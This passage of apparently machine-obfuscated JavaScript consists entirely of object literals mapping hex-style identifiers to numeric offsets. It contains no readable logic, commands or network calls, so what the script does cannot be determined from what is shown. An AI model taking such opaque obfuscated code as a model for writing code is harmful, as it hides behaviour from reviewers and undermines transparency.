fdc76:0x695,_0x9a3704:0x7a4,_0xa4439f:0x6fc,_0x35ddef:0x32d,_0x42230b:0x458,_0x970849:0x350,_0x37706f:0x7b0,_0x566760:0x75e,_0x2b0604:0x593,_0x36f4ba:0x20a,_0x23abf1:0x2da,_0x134279:0x508,_0xe2a33:0x1ee,_0x189bed:0x2db,_0x2e1d80:0x32e,_0x409e70:0x47a,_0xb1aac0:0x199,_0x4b9a27:0x1fb,_0x56ae5e:0x41c,_0x2fb68d:0x4a7,_0x379e65:0x4e0,_0x5b4e2d:0x490,_0x5a48fd:0x597,_0xcf1463:0x31b,_0x583a00:0x5be,_0x311f87:0x2fd,_0x85ce73:0x48f,_0x29fd05:0x715,_0x5499df:0x6dc,_0x36e11d:0x320,_0x5ea96e:0x298,_0x53531b:0x4f1,_0x281cea:0x557,_0x2ab726:0x382,_0x8db90b:0x3bf,_0xa799e0:0x38,_0x2b8803:0x1f3,_0x136ea5:0x28f,_0x26b414:0x289,_0x4281d3:0x3bf,_0x1bace0:0x4f0,_0x1ac808:0x5f9,_0x5767ab:0x35b,_0x29f1c5:0x3b3,_0x5194f9:0x400,_0x2fff8e:0x52e,_0x2f5527:0x268,_0x4834f3:0x737,_0xf15520:0x625,_0x47ca59:0x3b8,_0x4e7c31:0x3ab,_0x3291eb:0x7ae,_0x4566a7:0x684,_0x3a6efe:0x63d,_0x570901:0x707,_0x17e16a:0x745,_0x431f2e:0x6dc,_0x4b2a1c:0x7e3,_0x2de9d9:0x6a9,_0x192a00:0x565,_0x49d279:0x1b7,_0xfdf027:0x294,_0x4e2c6a:0x1dc,_0x51186e:0x1c0,_0x574f3b:0x377,_0x15d348:0x37f,_0x416232:0x422,_0xe97ca0:0x18c,_0x3d8207:0x2c7,_0x2d9faf:0xf2,_0x5199f9:0x1bc,_0x202837:0x11b,_0x43a030:0x1d4,_0x2b4f57:0x2e6,_0x46a185:0x353,_0xfa6449:0x1d4,_0x948586:0x214,_0x3ede6b:0x1f0,_0x2afdce:0x34e,_0x5532fb:0x3d7,_0x20e437:0x23b,_0x240bc3:0x297,_0x1965fc:0x285,_0x915799:0x400,_0x2f9146:0x340,_0x58afd2:0x392,_0x1375cf:0x47d,_0x29cc1e:0x1f9,_0x31dcee:0x3ec,_0x43f797:0x458,_0x5e54fd:0x32d,_0x1fa7a8:0x3b3,_0x2e8d9c:0x3c0,_0x9fc956:0x485,_0x292475:0x112,_0x5e8a04:0x450,_0x4dcbc2:0x6d8,_0x3e9109:0x4aa,_0x5afdc2:0x4e0,_0x42dc53:0x456,_0x106726:0x56e,_0x25e714:0x4b6,_0x5ddbcc:0x4e5,_0x59e8d7:0x5a5,_0x3ecf23:0x553,_0xcbc402:0x72a,_0x4236da:0x3d2,_0x386ad9:0x274},_0x1c0bac={_0x5880d5:0x4a7,_0x2772e2:0x5c5,_0x53d273:0x51b,_0x3646a5:0x343,_0x36115a:0x4c6,_0x3fc23a:0x34b,_0x403c1d:0x2a9,_0x478db3:0x363,_0x139ad0:0x675,_0xb65fcf:0x622},_0x412a61={_0x1471ea:0x9e},_0x206beb={_0x2341dd:0x52e,_0xda5d74:0xea,_0x88c253:0x11f,_0x214f1b:0x8,_0x14b1da:0x11,_0xf40920:0x607,_0x19f6b1:0x705,_0x1c2c76:0x564,_0x4d67c8:0x707,_0x4ad165:0x89e,_0x246fbe:0x695,_0x191a12:0x37,_0x153bb5:0xde,_0x25e873:0x1ce,_0x24519a:0x1b4,_0x488bcb:0xce,_0x3a1e63:0x15,_0x3a4287:0x2a5,_0x5a497f:0x54d,_0xb78653:0x15f,_0x5c88a9:0x39,_0x469ebc:0x148,_0x33746e:0x1a1,_0x59163a:0xcf,_0x5e7f53:0x50,_0x48ce7c:0xf5,_0x191411:0x68c,_0x3cd7da:0x5f5,_0x4cebbd:0x49b,_0xa23d3c:0x109,_0x427064:0x2b2,_0x34a80a:0xc5,_0x12565f:0x8e,_0xc34101:0x708,_0x21522d:0x2a0,_0x4f9071:0x199,_0x4f3e18:0x615,_0x10a0ff:0x567,_0x20b908:0x537,_0x292d0d:0x6fc,_0x3d878f:0x63f,_0x4c0125:0x14d,_0x19500a:0x182,_0x4fb4bb:0x5d4,_0x326965:0x482,_0xaaf1a4:0x18e,_0x46d7e1:0x114,_0x488a9b:0x27f,_0xfa006a:0xe7,_0x296604:0x1be,_0x5dd68c:0x64f,_0x5a2f9e:0x53f,_0x3cedac:0x5a6,_0x2301e3:0x681,_0x24db1c:0x6fb,_0x21d43f:0x86c,_0x40a012:0x69a,_0x19363e:0x5d1,_0xd3f400:0x47d,_0x1028b5:0x4c5,_0xa1cdb3:0xd2,_0xe45c1f:0x41,_0x506cbb:0x9f,_0x38b352:0xfa,_0x2a5bad:0x710,_0x1dbf1b:0x5ec,_0x25b863:0x61c,_0x817269:0x7e3,_0x5cba63:0x505,_0x49d494:0x5d6,_0x5f1aaf:0x3ac,_0x3c4265:0x571,_0x33cfc5:0x513,_0x1d6fb7:0x5df,_0x17be09:0x76b,_0x52424f:0x1df,_0x4528f1:0x2f,_0x2af4d6:0x141,_0x32494c:0x8d,_0x16b46b:0xc7,_0x45a9a2:0x98,_0x55401d:0xfd,_0x31194f:0xb,_0x596287:0xa5,_0xbac601:0x123,_0x2f356a:0xdd,_0xc6146d:0x10,_0x83c7b0:0x69c,_0x137d6c:0x6af,_0x211c7c:0x7bf,_0x52301d:0x689,_0x1a95cd:0x575,_0x15aba2:0x656,_0x6eab6c:0x6ec,_0x4b4cf1:0x24,_0x2bd087:0x11f,_0x1a648d:0x130,_0xd4b3c6:0x12,_0x28b9f3:0x9f,_0x4efb39:0x54e,_0x1c21db:0x534,_0xc9a9ac:0x404,_0x3fa83f:0x6b5,_0x4c0959:0x82c,_0x190a3d:0x3ee,_0x3ef820:0x9a,_0x4b573b:0xdb,_0x5ddab8:0x4c,_0xa8bc98:0xd0,_0x17b268:0x55e,_0x58c2f7:0x64a,_0x106b0c:0x467,_0x3a359a:0x5f,_0x47c2a8:0x83,_0x342d56:0x91,_0x52f25e:0x1e,_0x254a54:0x93,_0x225c9d:0x210,_0x50e80f:0xe7,_0xca83b3:0x84,_0x55ea69:0x509,_0x22fb96:0x54d,_0x561e29:0x17f,_0xb0d84d:0x194,_0x1903b0:0x217,_0x59a77a:0xe7,_0x4b4212:0xdb,_0x4a766b:0x5f,_0x3c8877:0x3b0,_0x1b29dc:0x640,_0x3bec13:0x4ac,_0x46ccc7:0x62f,_0x4d6bc0:0x5bb,_0x49359c:0x724,_0x595d83:0x554,_0x2a37aa:0x234,_0x42fa8a:0x9d,_0x2c22e8:0x718,_0x5a9af2:0x4df,_0x214aaa:0x54d,_0x7baab7:0x43c,_0x1c671c:0x5c0,_0x2bfc24:0x4f0,_0x1775bf:0x399,_0x32edd3:0x3f6,_0x3b7083:0x150,_0x15ff24:0x3c,_0x2aa1ce:0x107,_0x3d4d37:0x58d,_0x56c791:0x5ca,_0x22b1ad:0x56c,_0x3694af:0x767,_0x7dea7d:0x59d,_0x4b5c75:0x55e,_0x51c7f4:0x455,_0x458cea:0x6a2,_0x3401a9:0x606,_0xeb62c7:0x3f4,_0x55abf2:0x3b4,_0x269f11:0x344,_0x517e76:0x98,_0x347ec4:0x35,_0x251686:0x251,_0x32d33c:0x598,_0x561da4:0xc7,_0x381718:0x113},_0x1e772a={_0x551739:0x48},_0x43b61c={_0x1f2e5e:0x10f,_0x3dcef5:0xd1},_0x4ad1f5={_0x390b4e:0x57,_0x571e25:0x132,_0x12c967:0x2c6,_0x4f4421:0x22e,_0x3ec7e4:0x175,_0x427695:0x299,_0xda11fd:0x250,_0x2fe311:0x31,_0x39c675:0x14f,_0x49ff8c:0x18e,_0x66c66:0x14b,_0xb37671:0x21b,_0x36bed9:0x19c,_0x14d8ce:0x237,_0x1cee42:0x172,_0xf0d8a9:0x143,_0x4f142c:0x241,_0x44f826:0x15f,_0x2936ac:0x14,_0x48e415:0xdd,_0x30a349:0x14b,_0x1fe763:0x1e7,_0x303ff6:0x1e9,_0xc87027:0x22,_0x23e698:0xf8,_0x33828b:0xc3,_0x5d97a1:0xf0,_0x59fd4c:0x15b,_0x4a83c0:0x12d,_0x3f6e41:0x8f,_0xcb281:0x1c5,_0x5d25ce:0x40b,_0x27db51:0x39e,_0x16d0c2:0x2f8,_0x3dc5b7:0x2f,_0x1bca70:0x237,_0x4c04b6:0x216,_0x391ca1:0x16e,_0x1841c2:0x12f,_0x5c474b:0x29c,_0x39969e:0x133,_0x44d44c:0x2cb,_0x4d1bbd:0x301,_0x2044fc:0xb6,_0x5d6bb0:0x4,_0x474fcf:0x6f,_0x22e069:0x2a2,_0x438805:0x22b,_0x2d2dd1:0x2f3,_0x37feca:0x392,_0x11b862:0xc1,_0xe2b768:0x84,_0x2bc4cd:0x112,_0x58debf:0xa1,_0x50dc85:0xa2,_0x1920e2:0xa9,_0x59c0ed:0x2fe,_0x5f33c4:0x25f,_0x395bbd:0x5d,_0x1802d5:0x12e,_0x45679c:0xff,_0x3d110d:0x16c,_0x5c7281:0x1d9,_0x539609:0x8e,_0x46e0e1:0xd6,_0x405fd9:0x1ba,_0x3ec23d:0x12d,_0x53111d:0x27d,_0xf1d40f:0x1a1,_0x5c99ba:0x2ad,_0x59b834:0x2d6,_0x3b8ead:0x22d,_0x1901d7:0x28d,_0x43b538:0x3e6,_0x338cd3:0x182,_0x2a8b84:0x23a,_0x24ddf9:0x47,_0x2357ca:0x2e,_0x1b7301:0x5f,_0x5cf977:0x147,_0x57623d:0x136,_0x14b27e:0x195,_0x2790e7:0x1a4,_0x372b60:0x1e0,_0x9e4ca1:0xf,_0x1d7d30:0x191,_0x3d0a22:0xda,_0x5907d7:0x200,_0xaef8af:0x182,_0x40f697:0x83,_0x2c64e8:0xe9,_0xe13569:0x109,_0x3bbb74:0x5a,_0x729ce4:0xc9,_0x47b9c6:0x18f,_0x47b7ed:0x2ef,_0x2d94ce:0x58,_0xdd2ecd:0x64,_0xa85571:0x85,_0x31f6e4:0x41},_0x3ebefb={_0x2673db:0x460,_0x35eba0:0x1e6,_0x30eb5b:0x30e,_0x455958:0x3b7,_0x4e8b55:0x36f,_0x200540:0x3b5,_0x299c65:0x1b0,_0x2ba1b8:0x2f8,_0x54e6e2:0x16c,_0x3a94e6:0x268,_0x140c6b:0x197,_0x40d905:0x7e,_0x245a06:0x216,_0x5e8ce1:0xad,_0x4e1a6f:0x275,_0x40aec8:0x57,_0x43c739:0x173,_0x20af1c:0x212,_0x32da0c:0x1dd,_0x5d6d2c:0x15f,_0x482ad9:0x8c,_0x364bf2:0xb1,_0x42c0b2:0x1fc,_0x3ef9ef:0x1ff,_0x171734:0x2b5,_0x355aed:0x8b,_0x14c452:0x16f,_0x1ee3d8:0x330,_0x408c8a:0x36d,_0x170ba1:0x319,_0xa30407:0x57,_0x35e996:0x2c,_0x544458:0x8b,_0x5399c9:0x229,_0x438482:0x2ec,_0x397e0d:0x80,_0x3d1170:0x186,_0x2da7b6:0x1b8,_0x526137:0xe2,_0x1a7eff:0x2b,_0x24e1ba:0x33d,_0x280791:0x1c6,_0x256145:0x326,_0x318dd5:0xe5,_0x1b9adb:0x9d,_0x524ee0:0x1fa,_0x29bcd7:0x27a,_0x39ff4b:0x2ce,_0x3b4e79:0x31a,_0x42347f:0x3bb,_0xf17c9:0x485,_0x1477de:0x3d1,_0x551b13:0x1fb,_0x5d51cd:0x294,_0x4d32cb:0x11b,_0x155964:0x232,_0x1cf298:0xfe,_0x1978a7:0x29e,_0x234850:0x2c0,_0x223ad4:0x1d0,_0x2fcb44:0x359,_0x250adf:0x3ed,_0x3aa8df:0x570,_0x580276:0xba,_0x17c258:0x18c,_0xb62192:0x246,_0x15b20e:0x1f7,_0x251b9e:0x2da,_0x41f2d1:0xc6,_0x34119f:0x9,_0x5e5cd7:0x91,_0x3b2b6a:0x79,_0xc6e66a:0x17f,_0x50490b:0xff,_0xfcd70d:0x252,_0x1a16b4:0x153,_0x3c029e:0x2fd,_0x58d233:0x34c,_0x142ee7:0x458,_0x37fdea:0x275,_0xe8293:0x2aa,_0x5edf8d:0x1e7,_0x55383f:0x10d,_0xc5834f:0xe5,_0x413969:0x27b,_0x1cf8ae:0x89,_0x588764:0x2a3,_0x47591f:0x71,_0x5ae4c8:0x5d,_0xf4f1f5:0x1b5,_0x12b785:0x376,_0x26d059:0x34b,_0x269b0d:0x70,_0x561ea6:0x11f,_0x253a89:0x175,_0x52a713:0x149,_0x543d11:0xe7,_0x7416b2:0x2b,_0x1b3d8d:0x5b,_0x395f10:0x15,_0x9b607c:0x5a,_0x303c65:0x16f,_0x539c31:0x2a2,_0x3f77f9:0x348,_0x5a0e8d:0x2a9,_0x1c0c6a:0x375,_0x58680e:0x434,_0x2648c5:0x31e,_0x554cfb:0x21a,_0x3e3f1e:0x372,_0x18b94f:0x429,_0x5aef90:0x3f7,_0x4eeff2:0x26,_0x490c1e:0x37,_0x39a5e3:0x119,_0x2ccd2d:0x19,_0x813b17:0x2b2,_0x3cc7d5:0x114,_0x47331a:0x2b7,_0x21944e:0x11f,_0x307379:0x40d,_0x894ed4:0x135,_0x1174a4:0x2f,_0x4b5495:0x36,_0x21efb3:0x53,_0x48bf29:0x99,_0x55681f:0xf4,_0x1b0bb1:0x14a,_0x353a1:0x20c,_0x3740e4:0x271,_0x16c0ed:0x90,_0x2348c8:0x194,_0x168bf7:0x239,_0x32d79f:0x338,_0x4cd7fd:0x266,_0x292094:0x2f0,_0x464906:0x29,_0x3fae39:0x90,_0x31b5cb:0x3e2,_0x48c5db:0x3f4,_0x28b73b:0x58a,_0x11dc73:0x46b,_0x19318e:0x4b2,_0x52fa6f:0x412,_0x53d55e:0x284,_0x9f4a0f:0x203,_0x589f13:0x27d,_0x2f61cf:0x247,_0x47d410:0x388,_0x6c102:0x15,_0x5f4817:0x3e,_0x466792:0x63,_0x1e53a7:0x23b,_0x35596a:0x32a,_0x3e4db1:0x199,_0x524eaf:0x10,_0x25f2c1:0x159,_0x9cd6dd:0xcd,_0x1e2cab:0x58,_0x4a5616:0x70,_0x5d241c:0x36c,_0x52b651:0x211,_0x194328:0x1a9,_0xb8a3f7:0xee,_0x37721b:0x338,_0xee2a18:0x2f6,_0xa6ac10:0x315,_0x487ea4:0x1c9,_0x5e22a1:0x356,_0x554024:0x1d1,_0x495f31:0x37b,_0x3b666e:0x3aa,_0x555f2e:0x228,_0x416873:0x18b,_0x255cd4:0x21e,_0x539e34:0x412,_0x36c625:0x3bc,_0x1d7827:0x17c,_0x4067b9:0x132,_0x2af438:0x3fa,_0x5c8103:0x334,_0x258a25:0x151,_0x378e60:0x224,_0x350403:0x24b,_0x2af23b:0x223,_0x3134ba:0x35a,_0x186063:0x2f6,_0x5d1281:0x46c,_0x38d34c:0x45d,_0xe4f27f:0x1c,_0x543d32:0x201,_0x37d0c9:0x8d,_0x582182:0x166,_0x27497d:0x2ae,_0x364f0e:0xa,_0x4c0e7a:0x111,_0x21fa5f:0x35b,_0x3c05e0:0x126,_0x10e314:0x8,_0x517cef:0x152,_0x5af4bd:0x14c,_0xd0af9b:0x16,_0x34f815:0x44,_0x4ff983:0x7d,_0x58ae20:0x28e,_0x221ef7:0x285,_0x2c8616:0x150,_0x49112a:0x1a,_0x9a1a68:0x6,_0x2d9a61:0x183,_0x2135d9:0x21,_0x335669:0xe8,_0x1f16cd:0xac,_0x566e00:0x261,_0x3c37d3:0xcc,_0x3ab96f:0x2af,_0x176e1b:0x13e,_0x3d4fb4:0x22e,_0x24d547:0x255,_0x4a305f:0x13c,_0x51ed1b:0x1ac,_0x109ade:0x231,_0x536d89:0x64,_0x2d9e63:0x252,_0x16a61d:0xaa,_0x4ad698:0xf3,_0xd4ba8c:0x73,_0xebe4fe:0x24,_0x3e06dc:0x11e,_0x252b2f:0x213,_0xb61e6e:0x8a,_0x402cd2:0x48a,_0x52ac21:0x237,_0x47ab5c:0x2a1,_0x1664f4:0x124,_0x264f96:0x34a,_0x162def:0x4b6,_0x4aba87:0x233,_0x53a5f9:0xbb,_0x3c8d5e:0x24f,_0x152b9c:0x1e8,_0x13779e:0x1f1,_0x333882:0x420,_0x4325dd:0x42c,_0x35cfea:0x290,_0x2ddea3:0x340,_0x569b09:0x25a,_0x224db2:0xd8,_0x26e545:0x3a,_0x73d114:0x3a1,_0x5a6254:0x2aa,_0x34c893:0x1ec,_0x1f6c1f:0x1ce,_0x55223e:0x5e,_0x155428:0x12d,_0x1ef46a:0x157,_0x2a2eb2:0x207,_0x73b053:0x1db,_0x257a1a:0x272,_0x6d959a:0x346,_0x59de0e:0x31,_0x380668:0x288,_0x275fb7:0x1c6,_0x3865df:0x284,_0x37fd2c:0x1f4,_0x2dad81:0x2eb,_0x6eb3b6:0x3db,_0x58a710:0x220,_0x28c518:0x496,_0x5b97e1:0x529,_0x168b70:0x454,_0xc55f43:0xd3,_0x44cc0d:0x95,_0x49704e:0x61,_0x1a3547:0x404,_0x508163:0x31f},_0x4eff8d={_0x5c1a7a:0xae},_0x55ff03={_0x5200b1:0x1e1,_0x7868d9:0x279,_0x3018ad:0x1cd},_0x542b51={_0x1979da:0x69d,_0x77c5f:0x843,_0x34251e:0x591,_0x166096:0x572,_0x398359:0x446,_0x124af6:0x443,_0x310a99:0x556,_0x197603:0x688,_0x32b17a:0x4f8,_0x38e2be:0x557,_0x1907d5:0x603,_0x4c2a4f:0x54f,_0x360ef3:0x54f,_0x42949a:0x3e2,_0x467b99:0x8d1,_0x139943:0x7d4,_0x5c7b9d:0x6aa,_0x180eec:0x852,_0x5c473e:0x931,_0x51f676:0x885,_0xee0b29:0x5e1,_0x566bd3:0x6ad,_0x480e49:0x6c6,_0x2fe978:0x864,_0x5d30a5:0x76b,_0x3c0e84:0x881,_0x5c183b:0x636,_0x59ced4:0x7c6,_0x5b34b8:0x534,_0x4d9c5c:0x6ad,_0x122c19:0x43a,_0x33651c:0x4c3,_0x54419f:0x540,_0x562352:0x751,_0x981d87:0x708,_0x5ae2a1:0x773,_0x2837f6:0x6b6,_0x2683b4:0x761,_0x268244:0x81f,_0x567d6e:0x561,_0xa6956c:0x597,_0x23fc29:0x764,_0x264c5c:0x60e,_0x96794c:0x4d4,_0x19ee4a:0x434,_0x344d66:0x71c,_0x433186:0x5d8,_0x367505:0x722,_0x250628:0x56a,_0x58d97c:0x5ef,_0x501864:0x6bb,_0x129369:0x4f1,_0x2d5ed3:0x65d,_0x26e583:0x652,_0x51fd80:0x5b9,_0x3ffaec:0x480,_0x3c177f:0x617,_0x10b807:0x629,_0x376bbc:0x814,_0xcf3130:0x6db,_0x583763:0x4c2,_0x170ad1:0x626,_0xe02cfe:0x506,_0x367b8d:0x915,_0x3be738:0x7d2,_0x2ee8da:0x4f0,_0x4f71a7:0x398,_0x4ea91d:0x5bb,_0x176cf3:0x695,_0x2d999d:0x5cd,_0x2a1f83:0x5bf,_0x3cfbe4:0x6bb,_0xa95e27:0x4d1,_0x436d61:0x54c,_0x485593:0x564,_0x53346b:0x85d,_0x2c495f:0x6b8,_0x51d3d7:0x671,_0x3f1d44:0x5dc,_0x22cf09:0x565,_0x3f19c6:0x59b,_0x372cd8:0x844,_0x54839e:0x6b5,_0x5319a5:0x67c,_0x2771cb:0x5da},_0x114762={_0x5edc63:0x3b9,_0x56c178:0x4e9,_0x282607:0x2f6,_0x336776:0x376,_0x23dda6:0x23b,_0x1cda5f:0x2f,_0x326a57:0xf0,_0x1c6f1e:0x3e2,_0x2d7fbe:0x126,_0x28b155:0xc1,_0x41e0e7:0x34d,_0x2576b8:0x1fb,_0x3c67e5:0x370,_0x11c9a1:0x193},_0x3adbb4={_0x56d396:0x314,_0x36bcdb:0x25c},_0x17991e={_0x1be0ad:0xa0,_0x31e90c:0xf},_0x1eeedd={_0x2777f2:0x787,_0x3b5e62:0x835,_0x5cfdcc:0x6d4,_0x4958b4:0x61d},_0x328847={_0x111981:0x28c,_0x557f94:0x31f,_0x3bd26d:0x20e},_0x2f16f2={_0x342ca7:0xe4,_0x1373d0:0xc2,_0x5caf90:0x7},_0x29ffec={_0x2c2ef3:0x4eb},_0x28ac5a={_0x11b2ed:0x3f5,_0x41fe98:0x3c7,_0x5f3b51:0x2f4},_0x5c98e4={_0xcf7d9:0x8a1,_0x56d26f:0x66b,_0xf8714a:0x753},_0x4c210c={_0x564c47:0x1c9},_0x1c1242={_0x10e040:0x12d,_0xd015be:0x205,_0x45cc89:0x4e4,_0x226702:0x1cc,_0x2df0b6:0x1bc,_0x333691:0x272,_0x50bcec:0x433,_0x53cfd1:0x325,_0x4f0af0:0xc7,_0x36f45f:0x47,_0x34aa55:0x99,_0x3d8f4a:0x44d,_0x4eef57:0x2f1,_0x47653b:0x424,_0xf3b4d9:0x304,_0x33dc8a:0x2d0,_0x327eeb:0x401,_0x2c6f62:0x92,_0x2d2e6d:0x6e,_0x47b04b:0x1cf,_0x43cd87:0x457,_0x45381:0x284,_0x39b961:0x64c,_0x3db95a:0x17d,_0xeef63:0x28c,_0x42d690:0x85,_0x274def:0x8e,_0x361e8d:0xd6,_0xc3c42d:0x33,_0x5d2e44:0x175,_0x225648:0x11a,_0x140f4a:0xaa,_0x543b18:0x5e,_0x425b5d:0x67b,_0x29698a:0x5b9,_0x566c57:0x387,_0x3832a9:0x54,_0x3af178:0x5e8,_0x548671:0x6a0,_0x313cd1:0x648,_0x51b161:0xb3,_0x5e5f1d:0x67a,_0x33f722:0x58d,_0x2a1ecb:0xee,_0x1e72fd:0xb,_0x43ad26:0x210,_0x549591:0x652,_0x261deb:0x785,_0x46066b:0x748,_0x2dedd7:0x70,_0x392570:0x144,_0x884876:0x2fc,_0x4f4c76:0x3e3,_0x2a5ab5:0x52,_0xa22cce:0xa3,_0x7ca7e4:0x377,_0x18f4ae:0x49d,_0x3b8296:0x4be,_0x5a6ace:0xd7,_0x36913a:0xce,_0xcc366b:0x19,_0xce407e:0x3f3,_0x4905e7:0x4bf,_0x3ad826:0x400,_0x3c55e3:0xb6,_0x31fbd5:0xf3,_0x49c3cc:0x1c4,_0x885ace:0xfb,_0x2c17ad:0x1b7,_0x541db4:0x4a,_0x228339:0x134,_0x2fe677:0x27b,_0x5aa553:0x1f3,_0x3dac08:0x355,_0x16ecbb:0x27a,_0x144872:0x35f,_0x3195cf:0x356,_0x118796:0x216,_0x23ad48:0x41f,_0x522a62:0x48,_0xaa518d:0x211,_0x57cb1b:0x6d4,_0x5e7aad:0x7ec,_0x575f1c:0x2a8,_0x101ce6:0x170,_0x13f844:0x225,_0x20ac8e:0x354,_0x7abd61:0x171,_0x5f3b66:0x783,_0x22acfb:0x4a9,_0x19fba5:0x765,_0x1afd2c:0x590,_0x452497:0x612,_0x2a404d:0x285,_0x50ea7a:0x154,_0x2a242c:0x36e,_0x3cf4c4:0x23d,_0x246a2a:0x330,_0x312600:0xc8,_0x4c575e:0x217,_0x148267:0x1bb,_0x46622b:0x1ee,_0x2da6d5:0x74,_0x525223:0xd4,_0x3b37c9:0x1a5,_0x50835e:0x41a,_0x4c041a:0x651,_0x412ab9:0x59c,_0x38aeab:0x73c,_0x21c14a:0xb6,_0x495730:0x220,_0x3b0f41:0x286,_0x1ef603:0x34e,_0x53f175:0x10b,_0x26c72b:0x71,_0x5bac72:0x167,_0x40db99:0x6c,_0x7a4b5e:0x116,_0x20b92e:0x6b0,_0x2a2e5a:0x54c,_0x3bbe05:0x634,_0x297d73:0x544,_0x1215ca:0x62e,_0x60df6a:0x19d,_0x4e0f3e:0x191,_0x23e9bd:0x474,_0x5962ab:0x416,_0x5735b9:0x5cc,_0x3e91c7:0x45f,_0x28387e:0x5af,_0x2abb28:0x189,_0x5ca523:0xf,_0x28b0cc:0xb8,_0x1d438e:0x668,_0x1a3ee8:0x79b,_0x4f64a3:0x5a2,_0x27c054:0x611,_0x148197:0x256,_0x2a96d3:0x15b,_0x54016f:0x2d9,_0x5107e4:0x4e,_0x32896e:0x143,_0x33efa0:0x194,_0x31e3f3:0x2,_0x1008b1:0x597,_0x5e6ddd:0x633,_0x25c760:0x722,_0x4af6fc:0x31b,_0x5af597:0x39d,_0x336921:0x4af,_0x321ce8:0x382,_0x36b2df:0x316,_0x7a687b:0x28d,_0x38a9ef:0x34a,_0x5da62c:0x320,_0x25f908:0x2e1,_0x3c4202:0x111,_0x4c4a9b:0x3cf,_0x344a9b:0x73a},_0x3ce0f4={_0x242b16:0x151,_0x2890c0:0x24,_0x1d7212:0x60},_0xe55c6a={_0x5f4648:0x17b,_0xd30a99:0x143},_0x1e5b26={_0x1e2c0f:0x69d,_0x5cc6d6:0x605,_0x897d67:0x5cc,_0x2388ae:0x120,_0x2826ca:0x19e,_0x9844dc:0x725,_0x5bbca7:0x8cd,_0x1f30f5:0x79d,_0x1c6262:0x866,_0x21ea7a:0x35,_0x2ea081:0xa6,_0x4b54dc:0x1d9,_0x2a722f:0x6d7,_0xbb0b72:0x86f,_0x244530:0x548,_0x346be0:0x85d,_0xc08fa2:0x4d1,_0x368909:0x4fe,_0x1ba9ea:0x569,_0x518bfe:0x833,_0x5204b8:0x70c,_0x5eb4c7:0x646},_0x139f7b={_0x23bf74:0x416,_0x465555:0x6ae,_0x1bda06:0x346,_0x441d27:0x510,_0x41edb2:0x4b5,_0x48db36:0x6c2,_0x2bf3b0:0x7c8,_0x168336:0x5a0,_0x96fd05:0x498,_0x593acf:0x4ad,_0x3d74e6:0x82c,_0x8b6357:0x748,_0x2d1005:0x2f9,_0x12e2cd:0x3d4,_0x23c76a:0x7ff,_0x249592:0x7ab,_0x2377a1:0x7f9,_0xb953e3:0x481,_0x4095db:0x2ff,_0x546492:0x5e4,_0x5a881b:0x59b,_0x295af0:0x619,_0x529faf:0x4f5,_0x30f461:0x541,_0x1c1a22:0x538,_0x1d3a1d:0x6cc,_0x1cee91:0x5ae},_0x29961e={_0x1437d3:0x89,_0x350dd2:0x22},_0x4bbe98={_0x44686b:0x1b9},_0x2aa34a={_0x5f0f39:0x481,_0x7833b0:0x615,_0x1c15e7:0x545,_0x266d1e:0x56b,_0x48c317:0x505,_0x188602:0x555,_0x4c4797:0x5a9,_0x55673e:0x432,_0x4b94b2:0x2ac,_0x2cb5c6:0x53e,_0x9d3aac:0x517,_0x5664ac:0x643,_0x1b2bbe:0x61d,_0xd08665:0x56e,_0x2b6d71:0x705,_0x508f1c:0x569,_0x1ed504:0x659,_0x3cd9ae:0x76f,_0x103033:0x4a9,_0x389537:0x582,_0x116cbf:0x624,_0x420616:0x5bf,_0xc17474:0x4df,_0x3846ab:0x4bd},_0x3ea1ff={_0x4de3fd:0x96,_0x8cff98:0x1cf},_0x3dc8dd={_0x3aa7d6:0x5cb,_0x2a1416:0x650,_0x1e7b59:0x64,_0x212bb9:0xad,_0x5c8af8:0x281,_0x44388a:0x5aa,_0x22f52a:0x50c,_0x3d51a3:0x628,_0x47fa66:0x4e7,_0x5a2889:0x57a,_0x43daa3:0x637,_0x34d9f1:0x147,_0x4b2bd0:0x4c,_0x12a1c6:0x4a3,_0x11380d:0x30e,_0x562785:0x35f,_0x3bbfe4:0x221,_0x59c070:0xb0,_0x44dc2e:0x1ac,_0x16e2d3:0x40,_0x44f86d:0x2e0,_0x31257e:0x555,_0x481e19:0x659,_0x860c59:0x24c,_0x206301:0x166,_0x28f6f8:0x14b,_0x5a1c6c:0x5c1,_0x1d8587:0x58d},_0x94b9a6={_0x44c6b8:0x149},_0x29c1bc={_0x213f76:0x2d7,_0x1bbdcd:0x24f,_0x12e1fd:0x370,_0x3c6117:0x427,_0x127799:0x319,_0x5be0e5:0x255,_0x2f4b96:0x70,_0x56d68a:0x2fa,_0x57fb39:0x146,_0x4d2d1c:0x50,_0x315ee2:0xfb,_0x266fdc:0x33d,_0x338e01:0x39b,_0x466605:0x143,_0x6459f1:0x284},_0xff97c7={_0x173b9a:0x92},_0x5bb3f3={_0x255a30:0x4b3,_0x3b317e:0x55f,_0x2486c9:0x5f1,_0x4db58c:0x378,_0x36a5e0:0x3e8,_0x51481f:0x57c,_0x336289:0x2c7,_0x52056f:0x1b7,_0x3643f5:0x5b,_0xec1055:0x55,_0x142a31:0xff,_0x3a39eb:0x1ef,_0x34bb6e:0x394,_0x52f7bf:0x1df,_0x3a4883:0x97,_0x563036:0xcb,_0x3a7246:0xe8,_0x5566ec:0x12b,_0x485213:0x2b,_0x40f2ec:0x50a,_0xd94dcf:0x3f2,_0x3af865:0x5a,_0x139242:0x15e,_0xabff36:0x2f,_0xaee99f:0xa7,_0x21753e:0x9e,_0x2152b9:0x216,_0x31adb4:0x6b,_0xce6c56:0x12,_0x3671e7:0x58c,_0x28eec1:0x4ff,_0xb9e5fa:0x565,_0x18174c:0x24b,_0x18caee:0x38,_0x1e04c6:0x77,_0x22e644:0x6e,_0x538c4f:0x46,_0x1f0a16:0x38,_0x11fb68:0x53,_0x414cbf:0x85,_0x1be0a1:0x385,_0x564447:0x509,_0x1938ed:0x1f1,_0x5ab916:0x593,_0x5050d7:0x5e2,_0xb900a5:0x517,_0x91e0e2:0x725,_0x547458:0x2e7,_0x27195b:0x196,_0x1689a2:0x103,_0x502d52:0xe9,_0x5272e6:0x95,_0x4b5906:0x2e8,_0xeb57fc:0x49c,_0x447f67:0xa8,_0xc0a77a:0xd4,_0x2e9071:0x12f,_0x5692a9:0x330,_0x5ab307:0x2e9,_0x17698d:0x427,_0xac5cd2:0x2b2,_0xc6f0fa:0x4cd,_0x37494d:0x5e3,_0x5b9a58:0x586,_0x4d2305:0x52e,_0xd21b32:0x119,_0x3c10d9:0x313,_0x51fc7c:0x303,_0x313171:0x32c,_0x3c9387:0x298,_0x2127e3:0x32f,_0x5ce457:0x385,_0x3d5d14:0x3bd,_0x25d1b0:0x3a,_0